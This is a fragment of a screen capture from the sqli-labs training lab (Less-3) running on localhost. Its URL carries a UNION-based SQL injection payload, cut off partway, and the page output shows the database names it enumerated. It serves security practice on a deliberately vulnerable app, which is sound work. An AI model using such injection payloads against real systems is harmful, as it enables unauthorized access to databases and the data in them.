 localhost/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(schema_name),3 from information
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-3